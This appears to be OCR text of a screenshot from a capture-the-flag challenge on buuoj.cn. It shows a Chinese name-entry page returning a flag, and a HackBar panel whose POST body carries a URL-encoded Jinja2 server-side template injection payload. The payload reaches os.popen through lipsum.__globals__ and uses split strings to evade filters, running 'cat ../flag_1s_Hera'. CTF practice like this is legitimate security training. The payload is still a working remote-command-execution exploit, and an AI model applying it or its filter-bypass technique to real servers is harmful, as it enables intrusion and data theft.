 不安全 62e2c95a-2f2c-47f4-82f2-1f010947c8aa.node4.buuoj.cn:81
告诉我,你的名字!
姓名 提交
hello flag{3226d8fb-5bb8-
4730-921d-4bd985493754} !
元素 控制台 源 性能 内存 应用程序 安全性 Lighthouse HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
name=%7B%25print+lipsum.__globals__%5B%27__bui%27%2B%27ltins__%27%5D%5B%27__im%2
7%2B%27port__%27%5D%28%27o%27%2B%27s%27%29%5B%27po%27%2B%27pen%27%5D%28
%27cat ../flag_1s_Hera%27%29.read%28%29%25%7D